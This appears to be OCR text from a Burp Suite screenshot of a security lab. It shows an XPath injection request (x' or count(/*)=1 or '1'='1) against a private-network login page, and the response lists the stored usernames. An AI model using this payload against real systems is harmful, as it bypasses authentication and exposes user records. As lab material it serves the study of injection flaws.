 Send
Cancel
Target: http://10.37.129.3:8305
HTTP/1
Request
Pretty
Raw
Hex
\n
1 GET /xpath1/index.php?name=x'+or+count(/*)%3d1+or+'1'%3d'1&pwd=x
HTTP/1.1
2 Host: 10.37.129.3:8305
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.61
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: PHPSESSID=dfl726lc6ms2irrg157to9ck76
9 Connection: close
10
11
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 15 Oct 2021 15:08:11 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/5.4.45
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 222
8
9 /root/users/user[username/text()='x' or count(/*)=1 or '1'='1'
and password/text()='9dd4e461268c8034f5c8564e155c67a6']<h2>
Welcome</h2><br />ID:1<br />Username:admin<br />ID:2<br />
Username:jack<br />ID:3<br />Username:tony
INSPECTOR
Selection (31)
SELECTED TEXT
x'+or+count(/*)%3d1+or+'1'%3d'1
DECODED FROM: URL encoding
x' or count(/*)=1 or '1'='1
Cancel
Apply changes
Request Attributes
Query Parameters (2)
Body Parameters (0)
Request Cookies (1)
Request Headers (8)
Response Headers (6)